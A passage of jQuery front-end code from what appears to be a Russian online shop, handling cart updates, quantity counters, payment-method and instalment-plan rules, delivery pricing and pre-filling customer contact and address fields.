			else if ((na_zakaz > 0) && !ur && ($.inArray(payment_id, PAYMENTS_ONLINE.ALL) == -1)) {}
			else if ((na_zakaz > 0) && ur && (payment_id != 3)) {}
			else if (DELIVERY_UR_PAYMENTS[ur][delivery_id] === undefined) { }
			else if ($.inArray(payment_id, DELIVERY_UR_PAYMENTS[ur][delivery_id]) == -1) { }
			//Если в корзине только сертификаты, оплата наличными только при самовывозе
			else if ((only_sert == 1) && (delivery_id != 6) && (payment_id == 1)) {}
			//else if (is_marking && (payment_id == PAYMENTS_ONLINE.ALFA_SBP)) {}
			else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && ((is_sert == 1) || (sum < 5000) || (sum > 30000))) { }
			else if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && ((is_sert == 1) || (sum < 5000) || (sum > 300000))) {}
			else if ((payment_id == PAYMENTS_ONLINE.TINKOFF) && ((is_sert == 1) || (sum < 30000) || (sum > 200000))) {}
			//else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_CARD) && is_marking) {}
			else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && ((is_sert == 1) || (sum < 5000) || (sum > 150000))) {}//is_marking ||
			else if ((delivery_id == 21) && (sum >= 50000) && ((payment_id == PAYMENTS_ONLINE.DOLYAME) || (payment_id == PAYMENTS_ONLINE.TINKOFF) || (payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT))) {} //Запрет рассрочек для экспрес-доставки при сумме от 50к #cooldown
			else {
				var _mb_cert = 0;
				if (!((payment_id == 1) || (payment_id == PAYMENTS_ONLINE.ALFA_SBP) || (payment_id == PAYMENTS_ONLINE.ALFA_CARD))) {
					$(item).addClass('_mb_cert');
					_mb_cert = 1;
				}
				
				if ((cart_sum_cert > 0) && _mb_cert) {}
				else {
					$(item).show();
					$(item).find("input[name=payment_id]").prop('disabled', false);
					
					if (!_p) {
						if (!$(item).find('input[name=payment_id]').prop('checked')) $(item).find('input[name=payment_id]').click();
						_p = 1;
					}
					
					if ((payment_id == PAYMENTS_ONLINE.DOLYAME) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_dolyame_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.ALFA_PODELI) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_podeli_show(sum);
					}
					else if ((payment_id == PAYMENTS_ONLINE.YANDEXPAY_SPLIT) && $(item).find('input[name=payment_id]').prop('checked')) {
						cart_split_show(sum);
					}
				}
			}
		});
	}
}

function cart_podeli_show(sum) {
	$("[data-cart-podeli]").show();
	var podeli_quarter = Math.floor(sum*100/4)/100;
	var podeli_quarter4 = sum - 3*podeli_quarter;
	$("[data-cart-podeli-quarter]").html(l_money_format(podeli_quarter, 2));
	$("[data-cart-podeli-quarter=4]").html(l_money_format(podeli_quarter4, 2));
}
function cart_dolyame_show(sum) {
	$("[data-cart-dolyame]").show();
	var dolyame_quarter = Math.floor(sum/4);
	var dolyame_quarter4 = sum - 3*dolyame_quarter;
	$("[data-cart-dolyame-quarter]").html(l_money_format(dolyame_quarter, 0));
	$("[data-cart-dolyame-quarter=4]").html(l_money_format(dolyame_quarter4, 0));
}
function cart_split_show(sum) {
	$("[data-cart-split]").show();
	var split_quarter = Math.floor(sum/4);
	var split_quarter4 = sum - 3*split_quarter;
	$("[data-cart-split-quarter]").html(l_money_format(split_quarter, 0));
	$("[data-cart-split-quarter=4]").html(l_money_format(split_quarter4, 0));
}

//Заказ из списка
function try_add2cart(item, is_click = true) {
	var $prod_block = $(item).parents("[data-prod-id]");
	var $sizecolors = $prod_block.find("[data-prod-sizecolors]");
	var prod_id     = $prod_block.data('prodId');
	var catalog_id  = $prod_block.data('prodCatalogId');
	var color       = $prod_block.data('prodColor');
	var size        = '';
	var sc_id       = $prod_block.data('prodScId');
	var shtuki     = 1;
	
	//console.log($sizecolors.attr("data-prod-sizecolors") + "---" + is_click);
	
	if ($sizecolors.attr("data-prod-sizecolors") == "2") {
		if (is_click) __add2cart(prod_id, sc_id, shtuki);
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "1") {
		//console.log('hasClass before ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
		$prod_block.addClass('_props-opened');
		//console.log('hasClass after ' + prod_id + ' ' + $prod_block.hasClass('_props-opened'));
	}
	else if ($sizecolors.attr("data-prod-sizecolors") == "3") {
	}
	else {
		$sizecolors.attr("data-prod-sizecolors", 3);
		$.getJSON('/ajax/product.php?action=sizecolors&product_id=' + prod_id + '&color=' + encodeURIComponent(color) + '&size=' + encodeURIComponent(size) + '&num=' + shtuki + '&sc_id=' + sc_id, function(json) {
			if (json) {
				//console.log(json);
				if (json.sc_id) {
					sc_id = json.sc_id;
					color = json.color;
					size  = json.size;
					
					shtuki = json.shtuki;
						
					var is_colors = 0;
					var is_sizes = 0;
						
					var colors_num = 0;
					$.each(json.colors_all, function(i, c) { if (c.color) colors_num++; });
					
					//if (colors_num > 1) {
					if ((colors_num > 1) || (colors_num && sizes_num)) {
						var colors = '';
						$.each(json.colors_all, function(i, c) {
							if (c.color) {
								colors += '<li class="product-card__inputs-item">' + 
									'<label class="product-card__color">' + 
									'<input class="product-card__radio-input" type="radio" name="color" value="' + c.color + '" data-value="' + c.rgb + '"' + ((c.color == color) ? ' checked' : '') + ' data-color-image="' + c.image + '" data-color-image-l="' + c.image_l + '">';
								if (c.rgb) colors += '<span class="button _color _white product-card__input-span" style="background:' + ((c.rgb == 'multicolor') ? 'url(/img/clrs_14.svg?1) center no-repeat' : ('#' + c.rgb)) + ';" aria-label="' + c.color + '" title="' + c.color + '"></span>';
								else colors += '<span class="button _size _bd-white product-card__input-span" aria-label="' + c.color + '">' + c.color + '</span>';
								colors += '</label></li>';
								if (c.color == color) {
									if (c.rgb == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
									else if (c.rgb) $prod_block.find("[data-prod-card-color]").css('background', '#' + c.rgb);
									else {
										$prod_block.find("[data-prod-card-color]").html(c.color);
										$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
									}
								}
							}
						});
						is_colors = 1;
						$prod_block.find("[data-prod-colors] ul").html(colors);
						$prod_block.find("[data-prod-colors]").show();
					}
					else {
						$prod_block.find("[data-prod-colors]").hide();
						$prod_block.find("[data-prod-card-color]").hide();
					}
					
					var sizes_num = 0;
					$.each(json.sizes_all, function(s, sn) { sizes_num++; });
					
					//if (((colors_num > 1) && sizes_num) || (sizes_num > 1)) {
					if (sizes_num) {
						var sizes = '';
						$.each(json.sizes_all, function(s, sn) {
							var dis = json.colors_all[color].sizes[s] === undefined;
							sizes += '<li class="product-card__inputs-item">' +
								'<label class="product-card__size">' + 
								'<input class="product-card__radio-input" type="radio" name="size" value="' + s + '" data-value="' + sn + '"' + (dis ? ' disabled' : '') + '>' + 
								'<span class="button _size _bd-white product-card__input-span" aria-label="' + s + '">' + sn + '</span></label></li>';
							
							/*if ((colors_num <= 1) && (sizes_num == 1) && !dis) {
								$prod_block.find("[data-prod-card-size]").html(sn);
								sc_id = json.colors_all[color].sizes[s][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}*/
						});
						
						is_sizes = 1;
						$prod_block.find("[data-prod-sizes] ul").html(sizes);
						$prod_block.find("[data-prod-sizes]").show();
						
						var w = 0;
						$prod_block.find("[data-prod-sizes] ul li").each(function(){
							w  += $(this).outerWidth(true);
						});
						
						if ($prod_block.find("[data-prod-sizes] ul").width() >= w) $prod_block.find("[data-product-sizes-next]").hide();
					}
					else {
						$prod_block.find("[data-prod-sizes]").hide();
						$prod_block.find("[data-prod-card-size]").hide();
					}
					
					if (is_colors || is_sizes) {// Если требуется выбрать цвет или размер
						$prod_block.find("[data-prod-colors] input").click(function() {
							$prod_block.find("[data-prod-sizes] input").prop('checked', false).prop('disabled', true);
							color = $(this).val();
							
							var image = $(this).data('colorImage');
							if (image) {
								$prod_block.find(".product-card__photo").attr('src', image).attr('srcset', $(this).data('colorImageL'));
							}
							
							
							if ($(this).data('value') != '') {
								$prod_block.find("[data-prod-card-color]").addClass('_color').addClass('_white').removeClass(' _size').removeClass('_bd-white');
								if ($(this).data('value') == 'multicolor') $prod_block.find("[data-prod-card-color]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
								else $prod_block.find("[data-prod-card-color]").css('background', '#' + $(this).data('value'));
							}
							else {
								$prod_block.find("[data-prod-card-color]").removeClass('_color').removeClass('_white').addClass(' _size').addClass('_bd-white');
								$prod_block.find("[data-prod-card-color]").html(color);
							}
							
							if (is_sizes) {
								$.each(json.colors_all[color].sizes, function(s, sn) {
									$prod_block.find("[data-prod-sizes] input[value=" + s.replace('.', '\\.').replace('(', '\\(').replace(')', '\\)') + "]").prop('disabled', false);
								});
							}
							else {
								sc_id = json.colors_all[color].sizes[''][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (colors_num == 1) $prod_block.find("[data-prod-colors] input").click();
						
						$prod_block.find("[data-prod-sizes] input").click(function() {
							if (!$(this).prop('disabled')) {
								size = $(this).val();
								$prod_block.find("[data-prod-card-size]").html($(this).data('value'));
								sc_id = json.colors_all[color].sizes[size][0];
								$(item).data('prodScId', sc_id);
								$prod_block.addClass('_props-checked');
							}
						});
						
						if (sizes_num == 1) $prod_block.find("[data-prod-sizes] input").click();
						
						$prod_block.find("[data-prod-card-back]").click(function() {
							$prod_block.removeClass('_props-checked');
						});
						
						$prod_block.find("[data-prod-add-to-cart]").click(function() {
							__add2cart(prod_id, $(item).data('prodScId'), shtuki);
						});
						
						$prod_block.addClass('_props-opened');
						$sizecolors.attr("data-prod-sizecolors", 1);
					}
					else {
						$sizecolors.attr("data-prod-sizecolors", 2);
						if (is_click) __add2cart(prod_id, sc_id, shtuki);
					}
				}
			}
			
			$sizecolors.mouseleave(function() {
				$prod_block.removeClass('_props-opened');
			});
			
			$prod_block.find("[data-prod-sizecolors-closer]").click(function() {
				$prod_block.removeClass('_props-opened');
				//console.log('removeClass 3');
				//$prod_block.find("[data-prod-sizecolors-closer]").off('click');
			});
		});
	}
	
	function __add2cart(prod_id, sc_id, num) {
		$.getJSON('/ajax/product.php?action=nal&sc_id=' + sc_id, function(json) {
			if (num > json.zakaz_num) form_act_unknown_error();
			else if (num > json.inet_num) {
				$("[data-popup-opener=product-to-order]").click();
				$("[data-add-to-cart-ok]").click(function (e) {
					e.preventDefault();
					add2cart(prod_id, sc_id, num);
					$("[data-add-to-cart-ok]").off('click');
					$(this).parents("[data-popup]").find("[data-popup-closer]").click();
				});
			}
			else add2cart(prod_id, sc_id, num);
			//$prod_block.removeClass('_props-checked').removeClass('_props-opened');
		});
	}
}

function add2cart(prod_id, sc_id, num) {
	$.getJSON("/ajax/cart2.php?action=add&prod_id=" + prod_id + "&sc_id=" + sc_id + "&num=" + num, function (json) {
		if (json.err > 0) form_act_unknown_error();
		else {
			var ok_num = Number(json.num);
			var txt = '';
			
			if (ok_num == -1) form_act('Произошла ошибка', 'Извините, товара больше нет в наличии', '', 1);
			else {
				$("[data-notification-cart-image]").attr('src', json.prod.image);
				//$("[data-notification-cart-url]").attr('href', json.prod.url);
				$("[data-notification-cart-name]").html(json.prod.name);
				
				if (ok_num == num) {
					$("[data-notification-cart-act]").html('Товар добавлен в корзину:');
					$("[data-notification-cart-act]").removeClass('red_dark');
				}
				else if (ok_num > 0) {
					$("[data-notification-cart-act]").html('Добавлено ' + ok_num + ' вместо ' + num);
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				else if (ok_num == 0) {
					$("[data-notification-cart-act]").html('Товар уже есть в корзине.<br>Перейдите в корзину для изменения количества');
					$("[data-notification-cart-act]").addClass('red_dark');
				}
				$("[data-notification]").removeClass('_hide').addClass('_cart');
				
				//$("[data-cart-empty]").hide();
				//$("[data-cart-items]").show();
				//$("[data-cart-section]").addClass('_shop').removeClass('_empty');
				$("[data-top-cart-num]").html(json.cart_num);
				$("[data-top-cart-num]").show();
				//$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
				//$("[data-cart-sum]").html(l_money_format(json.cart_sum) + ' ₽');
				//$("[data-cart-sum]").data('cartSum', json.cart_sum);
				
				if (ok_num > 0) {
					google_add2cart(json.prod, ok_num);
				}
			}
		}
	});
}

function add2cart_list(prod) {
	var $item = $("[data-cart-item=0]").eq(0).clone();
	
	$item.attr("data-cart-item", prod.sc_id);
	$item.attr("data-cart-item-product", prod.prod_id);
	$item.find("[data-cart-item-name]").html(prod.name);
	$item.find("[data-cart-item-url]").attr('href', prod.url);
	$item.find("[data-cart-item-price]").html(l_money_format(prod.price*prod.num) + ' ₽');
	if (prod.color_rgb) {
		if (prod.color_rgb == 'multicolor') $item.find("[data-cart-item-color-rgb]").css('background', 'url(/img/clrs_14.svg?1) center no-repeat');
		else $item.find("[data-cart-item-color-rgb]").css('background', '#' + prod.color_rgb);
		$item.find("[data-cart-item-color-rgb]").attr('aria-label', prod.color).attr('title', prod.color);
		$item.find("[data-cart-item-color-rgb]").show();
		$item.find("[data-cart-item-color]").hide();
	}
	else {
		$item.find("[data-cart-item-color-rgb]").hide();
		if (prod.color) {
			$item.find("[data-cart-item-color]").html(prod.color);	
			$item.find("[data-cart-item-color]").show();
		}
		else $item.find("[data-cart-item-color]").hide();
	}
	if (prod.size) {
		$item.find("[data-cart-item-size]").html(prod.size);	
		$item.find("[data-cart-item-size]").show();
	}
	else $item.find("[data-cart-item-size]").hide();
	$item.find("[data-cart-item-image]").attr('src', prod.image);
	$item.find("[data-cart-item-nal]").html(prod.nal_txt);
	$item.find("[data-cart-counter]").attr("data-cart-counter", prod.max_num);
	$item.find("[data-cart-counter]").attr("data-cart-counter-shtuki", prod.shtuki);
	$item.find("[data-cart-counter-input]").html(prod.num);
	
	if (Number(prod.num) > Number(prod.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
	else $item.find("[data-cart-counter-down]").addClass('disabled');
	
	//alert(prod.num + " < " + prod.max_num + " = " + (prod.num < prod.max_num));
	
	if (Number(prod.num) < Number(prod.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
	else $item.find("[data-cart-counter-up]").addClass('disabled');
	
	$item.show();
	
	var $item_nc = $item.clone();
	$item_nc.find("[data-cart-item-controls]").remove();
	
	$("[data-cart-items]").append($item);
	$("[data-cart-items-nc]").append($item_nc);
	
	cart_counter($item.find("[data-cart-counter]"));
					
	$item.find("[data-cart-item-del]").click(function() {
		cart_update(prod.prod_id, prod.sc_id, 0, 0 - prod.num, prod);
		return false;
	});
}

function cart_counter($self) {
	var $inp = $self.find('[data-cart-counter-input]'),
		$up = $self.find('[data-cart-counter-up]'),
		$down = $self.find('[data-cart-counter-down]'),
		$item = $self.parents("[data-cart-item]"),
		sc_id = $item.data("cartItem"),
		prod_id = $item.data("cartItemProduct");
	$up.on('click', function(e) {
		if (!$(this).hasClass('disabled')) {
			var max_num = Number($self.data("cartCounter"));
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
				
			if ($.isNumeric(new_val)) new_val += shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val);
			
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');
				
			cart_update(prod_id, sc_id, new_val, 1);
		}
		e.preventDefault();
	});
	$down.on('click', function(e){
		if (!$(this).hasClass('disabled')) {
			var max_num = $self.data("cartCounter");
			var new_val = Number($inp.html());
			var shtuki = Number($self.data("cartCounterShtuki"));
			if (shtuki != 10) shtuki = 1;
					
			if ($.isNumeric(new_val)) new_val -= shtuki;
			else new_val = shtuki;
			if (new_val > max_num) new_val = max_num;
			if (new_val < shtuki) new_val = shtuki;

			if (new_val > shtuki) $down.removeClass('disabled');
			else $down.addClass('disabled');
			$inp.html(new_val);
			$inp.data("cartCounterInput", new_val)
			if (new_val == max_num) $up.addClass('disabled');
			else $up.removeClass('disabled');

			cart_update(prod_id, sc_id, new_val, -1);
		}
		e.preventDefault();
	});
	$inp.on('keyup', function(e){
		var max_num = $self.data("cartCounter");
		var new_val = Number($inp.html());
		var old_val = Number($inp.data("cartCounterInput"));
		var shtuki = Number($self.data("cartCounterShtuki"));
		if (shtuki != 10) shtuki = 1;
		
		if (!$.isNumeric(new_val)) new_val = shtuki;
			
		if ((shtuki > 1) && new_val) {
			if (new_val < shtuki) new_val = shtuki;
			else new_val = shtuki*Math.floor(new_val/shtuki);
		}
		
		if (new_val > max_num) new_val = max_num;
		if (new_val < shtuki) new_val = shtuki;

		if (new_val > shtuki) $down.removeClass('disabled');
		else $down.addClass('disabled');
		$inp.html(new_val);
		$inp.data("cartCounterInput", new_val)
		if (new_val == max_num) $up.addClass('disabled');
		else $up.removeClass('disabled');
			
		cart_update(prod_id, sc_id, new_val, old_val - new_val);
	});
}

function cart_samovivoz_update() {
	var ur = $("[data-ur=cart]").prop('checked') ? 1 : 0;
	var params = $("[data-cart-params-samovivoz]").val();
	$.getJSON("/ajax/cart2.php?action=ur&ur=" + ur + "&" + params, function(json) {
		cart_samovivoz_update_by_arr(json, 0);
	});
}

function cart_samovivoz_update_by_arr(arr, shop_id = 0) {
	$("[data-cart-delivery-shop]").addClass('_hidden');
	
	var old_shop_id = $("[data-cart-delivery-shop] input:checked").length ? $("[data-cart-delivery-shop] input:checked").val() : 0;
	var old_shop_ok = 0;
	var first_shop_id = 0;
	$.each(arr, function(ind) {
		$("[data-cart-delivery-shop=" + ind + "]").removeClass('_hidden');
		
		if (shop_id == ind) {
			$("[data-cart-delivery-shop=" + ind + "] input").click();
			old_shop_id = shop_id;
			old_shop_ok = 1;
		}
		else if (ind == old_shop_id) old_shop_ok = 1;
		if (!first_shop_id) first_shop_id = ind;
	});
		
	if (first_shop_id) {
		if (!old_shop_ok) $("[data-cart-delivery-shop=" + first_shop_id + "] input").click();
		
		$("[data-cart-delivery-switch-all]").removeClass('_hidden');
		if ($("[data-cart-delivery-switch=2]._selected").length) {
			//cart_delivery_form_update();
		}
		else cart_update_sum();
	}
	else {
		$("[data-cart-delivery-switch-all]").addClass('_hidden');
		$("[data-cart-delivery-switch=2]").click();
	}
}

function cart_update_sum(sum_prods = 0, ch77 = 0) {
	if (cart_sum_cert > 0) {
		$("[data-cart-sum-cert]").show();
		$("[data-cart-payment]._mb_cert").hide();
	}
	else {
		$("[data-cart-sum-cert]").hide();
		$("[data-cart-payment]._mb_cert").show();
	}
	
	if (sum_prods > 0) {
		$("[data-cart-sum]").html(l_money_format(sum_prods) + ' ₽');
		$("[data-cart-sum]").data('cartSum', sum_prods);
	}
	else sum_prods = Number($("[data-cart-sum]").data('cartSum'));
	
	var delivery_id = $("[data-cart-delivery-select]:checked").length ? Number($("[data-cart-delivery-select]:checked").val()) : 0;
	
	var d_price = delivery_price77;
	var d_price_dcard = delivery_price77_dcard;
	
	//console.log('ch77=' + ch77 + '; delivery_price_dcard=' + delivery_price_dcard + '; delivery_price77_dcard=' + delivery_price77_dcard);
	
	if (ch77 && ((delivery_price_dcard != delivery_price77_dcard) || (delivery_price != delivery_price77))) {
		var payment_id = Number($("[data-cart-payment] input[name=payment_id]:not([disabled]):checked").val());
		//console.log('payment_id=' + payment_id);
		if ((payment_id != PAYMENTS_ONLINE.ALFA_CARD) && (payment_id != PAYMENTS_ONLINE.ALFA_SBP)) {
			d_price = delivery_price;
			d_price_dcard = delivery_price_dcard;
		}
	}
	
	
	var sum_pre = sum_prods;
	var pr_pre = d_price;
	if (delivery_id != 6) {
		sum_pre -= dcard_skidka;
		if ($block_dcard.hasClass('_card-bonus')) {
			sum_pre -= dcard_maxscore;
			pr_pre = d_price_dcard;
		}
	}
	if (cart_sum_cert > 0) {
		if (cart_sum_cert > sum_pre) {
			$("[data-cart-sum-cert] span").html(l_money_format(sum_pre) + ' ₽');
			sum_pre = 0;
		}
		else {
			$("[data-cart-sum-cert] span").html(l_money_format(cart_sum_cert) + ' ₽');
			sum_pre -= cart_sum_cert;
		}
	}
	
	var pr;
	if (pr_pre > 0) pr = l_money_format(pr_pre) + ' ₽';
	else if (delivery_id == 9) pr = '<font class="p4">рассчитывается сотрудниками транспортной компании и оплачивается при получении</font>';
	else pr = 'Бесплатно';
	
	//console.log('pr = ' + pr);
	$("[data-cart-delivery-price]").find('span').html(pr);
	
	if (((d_price == 0) && (delivery_free > 0)) && (d_price_dcard >= 0)) {
		if (pr_pre > 0) {
			$("[data-cart-free-delivery=on]").addClass('hidden');
			$("[data-cart-free-delivery=off]").removeClass('hidden');
		}
		else {
			$("[data-cart-free-delivery=on]").removeClass('hidden');
			$("[data-cart-free-delivery=off]").addClass('hidden');
		}
	}

	//console.log('sum_pre=' + sum_pre + ';pr_pre=' + pr_pre);
	
	var sum_all = sum_pre;
	if (pr_pre >= 0) {
		sum_all += Number(pr_pre);
		$("[data-cart-sum-all]").show();
		$("[data-cart-sum-pre]").hide();
	}
	else {
		$("[data-cart-sum-all]").hide();
		$("[data-cart-sum-pre]").show();
	}
	
	$("[data-cart-sum-all] span").html(l_money_format(sum_all) + ' ₽');
	$("[data-cart-sum-pre] span").html(l_money_format(sum_pre) + ' ₽');
	
	$("[data-cart-sum-all]").attr('data-cart-sum-all', sum_all);
}

function cart_update(prod_id, sc_id, new_num, upd_num, prod_row = 0) {
	$.getJSON('/ajax/cart2.php?action=' + (prod_id ? ('upd_num&prod_id=' + prod_id + '&sc_id=' + sc_id + '&num=' + new_num) : 'load'), function(json) {
		if (!prod_id) $("[data-cart-waiting]").hide();
		if (json.err == 2) {
			//пустая корзина
			$("[data-cart-empty]").show();
			$("[data-cart-items]").hide();
			$("[data-cart-section]").addClass('_empty').removeClass('_shop');
			
			$("[data-top-cart-num]").html(0);
			$("[data-top-cart-num]").hide();
			$("[data-cart-num]").html('0 товаров');
			$("[data-cart-sum]").html('0 ₽');
			$("[data-cart-sum]").data('cartSum', 0);
			
			$.each($("[data-cart-item]"), function(i, item) {
				if (Number($(item).data("cartItem"))) $(item).remove();
			});
			
			if (prod_id) {
				google_add2cart(prod_row ? prod_row : json.prods[sc_id], upd_num);
			}
		}
		else if (json.err == 0) {
			$("[data-cart-empty]").hide();
			$("[data-cart-items]").show();
			$("[data-cart-section]").addClass('_shop').removeClass('_empty');
			
			$("[data-top-cart-num]").html(json.cart_num);
			$("[data-top-cart-num]").show();
			$("[data-cart-num]").html(json.cart_num + ' товар' + suffix(json.cart_num, ['ов', '', 'а']));
			
			cart_update_sum(json.cart_sum);
			
			cart_prods = [];
			$.each(json.prods, function(i, row) {
				cart_prods.push({
					name: row.name,
					item_id: row.sc_id,
					item_brand: row.brand,
					item_category: row.cat1,
					item_category2: row.cat2,
					item_category3: row.cat3,
					quantity: Number(row.num),
					price: Number(row.price)
				});
				
				var $item = $("[data-cart-item=" + row.sc_id + "]");
				if (!$item.length) {
					add2cart_list(row);
				}
				else {
					$item.find("[data-cart-item-nal]").html(row.nal_txt);
					$item.find("[data-cart-item-price]").html(l_money_format(row.price*row.num) + ' ₽');
					$item.find("[data-cart-counter]").data("cartCounter", row.max_num);
					$item.find("[data-cart-counter-shtuki]").data("cartCounterShtuki", row.shtuki);
					$item.find("[data-cart-counter-input]").html(row.num);
					
					if (Number(row.num) > Number(row.shtuki)) $item.find("[data-cart-counter-down]").removeClass('disabled');
					else $item.find("[data-cart-counter-down]").addClass('disabled');
			
					if (Number(row.num) < Number(row.max_num)) $item.find("[data-cart-counter-up]").removeClass('disabled');
					else $item.find("[data-cart-counter-up]").addClass('disabled');
				}
			});
			$.each($("[data-cart-item]"), function(i, item) {
				var sc_id_tmp = Number($(item).data("cartItem"));
				if (sc_id_tmp && (undefined === json.prods[sc_id_tmp])) $(item).remove();
			});
			
			var $email = $("[data-cart-form-newuser] input[name=email]");
			var contacts_complete = 1;
			
			//console.log(json);
			
			if (json.client) {
				$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
					var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
					var val = json.client[item];
					if (!val && (item == 'tel') && json.client.tel_tmp) val = json.client.tel_tmp;
					if ((item == 'tel') && val) {
						var country = 'ru';
						var country_code = '+7';
						if (val.substr(0,3) == '+7 ') val = val.substr(3);
						else if (val.substr(0,2) == '+7') val = val.substr(2);
						/*else if (val.substr(0,4) == '+374') {
							val = val.substr(4);
							country = 'am';
							country_code = '+374';
						}
						else if (val.substr(0,4) == '+375') {
							val = val.substr(4);
							country = 'by';
							country_code = '+375';
						}
						else if (val.substr(0,4) == '+996') {
							val = val.substr(4);
							country = 'kg';
							country_code = '+996';
						}*/
					}
					//$inp.attr('data-country-code', country_code);
					//$inp.attr('data-country-name', country);
					$inp.val(val);
					//console.log(item);
					//console.log(val);
					//console.log(val ? 1 : 0);
					
					
					if (val) $inp.parents('.input').addClass('_filled');
					else {
						$inp.parents('.input').removeClass('_filled');
						contacts_complete = 0;
					}
				});
				
				$("[data-cart-complete=name]").text(json.client.sname + ' ' + json.client.fname);
				$("[data-cart-complete=email]").text(json.client.email);
				$("[data-cart-complete=tel]").text(json.client.tel);
				
				var $tel = $("[data-cart-form-newuser] input[name=tel]");
				if (json.client.tel == '') {
					$tel.prop('readonly', false);
					$tel.parents('.input').removeClass('_readonly');
				}
				else {
					$tel.prop('readonly', true);
					$tel.parents('.input').addClass('_readonly');
				}

				$email.prop('readonly', true);
				$email.parent().addClass('_readonly');
			  
				$("[data-cart-block=contacts]").removeClass('_auth').addClass('_authorized');
				
				dcard_tel = json.client.tel;
			}
			else {
				if (json.data) {
					$.each(['sname', 'fname', 'email', 'tel'], function(i, item) {
						var $inp = $("[data-cart-form-newuser] input[name=" + item + "]");
						
						var val = json.data[item];
						
						//console.log(item + ': ' + val);
						if ((item == 'tel') && val) {
							if (val.substr(0,3) == '+7 ') val = val.substr(3);
							else if (val.substr(0,2) == '+7') val = val.substr(2);
						}
						
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							contacts_complete = 0;
						}
					});
					dcard_tel = json.data.tel;
				}
				else contacts_complete = 0;

				if (contacts_complete) $("[data-cart-block=contacts]").removeClass('_auth').addClass('_newuser');
				
				$email.prop('readonly', false);
				$email.parent().removeClass('_readonly');
			}
			
			if (json.ur == 1) {
				$("[data-ur=cart]").prop('checked', true);
				$("[data-ur-block=cart]").removeClass('hidden');
				$.each(json.ur_data, function(ind, val) {
					var $el = $("[data-cart-complete=" + ind + "]");
					if ($el.length) $el.text(val);
					
					var $inp = $("[data-ur-block=cart]").find("input[name=ur_" + ind + "]");
					if ($inp.length) {
						$inp.val(val);
						if (val) $inp.parents('.input').addClass('_filled');
						else {
							$inp.parents('.input').removeClass('_filled');
							if ($inp.parents('.input').attr('data-validate-type')) contacts_complete = 0;
						}
					}
				});
				$("[data-cart-ur-complete]").show();
				if (json.delivery_id != 9) $("[data-delivery-title]").html('Вознаграждение за организацию доставки');
			}
			else {
				$("[data-ur=cart]").prop('checked', false);
				$("[data-ur-block=cart]").addClass('hidden');
				$("[data-cart-ur-complete]").hide();
			}
			
			//console.log("cart_opened: " + cart_opened);
			//console.log("contacts_complete: " + contacts_complete);
			//console.log("hasClass: " + $("[data-cart-block=contacts]").hasClass('_complete'));
			if (!cart_opened && contacts_complete) {
				$('[data-cart-next=delivery]').click();
				cart_opened =1;
			}
			else if ($("[data-cart-block=contacts]").hasClass('_complete')) {
				//alert("data-edit-data click");
				$("[data-cart-block=contacts] [data-edit-data]").click();
			}
			
			//console.log(json.address);
			
			$.each(json.address, function(ind, val) {
				var $inp = $("[data-cart-form-delivery]").find("input[name=address_" + ind + "]");
				
				if ($inp.length) {
					$inp.val(val);
					
					if ($inp.attr('type') != 'hidden') {
						if (val) $inp.parents('.input').addClass('_filled');
						else $inp.parents('.input').removeClass('_filled');
					}
				}
				
				if (ind == 'city') $("[data-modal-opener=city-form] span").html(val);
			});
			
			//alert('1: ' + $("[data-cart-pvz] input[name=address_pvz]").val());
			
			if (json.is_true_city) $("[data-cart-delivery-section]").removeClass('_city_off');
			else $("[data-cart-delivery-section]").addClass('_city_off');
			  
			$("[data-cart-delivery-section]").removeClass('_oldadress').addClass('_newadress');
			
			if (($("[data-cart-params-samovivoz]").val() != json.params_samovivoz) || ($("[data-cart-params-delivery]").val() != json.params_delivery) || !prod_id) {
			  	$("[data-cart-params-samovivoz]").val(json.params_samovivoz);
				$("[data-cart-params-delivery]").val(json.params_delivery);
				
				$("[data-cart-na-zakaz]").val(json.na_zakaz);
				$("[data-cart-msk-date]").val(json.msk_date);
				$("[data-cart-is-sert]").val(json.is_sert);
				$("[data-cart-only-sert]").val(json.only_sert);
				$("[data-cart-gabarit]").val(json.gabarit);
				$("[data-cart-is-marking]").val(json.is_marking);
				
				if (json.delivery_id == 6) {
					$("[data-cart-delivery-switch=1]").click();
					
				}
				else {
					//alert(json.delivery_id);	
					cart_delivery_form_update(json.delivery_id);
				}
			  
				cart_samovivoz_update_by_arr(json.delivery_shop_ids, json.delivery_shop_id);
			}
			
			$("[data-cart-maxscore]").val(json.maxscore);
			$("[data-cart-dcard-skidka]").html(json.dcard_skidka);
			
			dcard_data = json.dcard;
			cart_dcard_form_update();
			cert_dcard_form_update();
			
			var $promo = $block_dcard.find("input[name=promo]");
			
			$promo.val(json.promo);
			if (json.promo && (json.promo_id > 0)) {
				$block_dcard.addClass('_bonus');
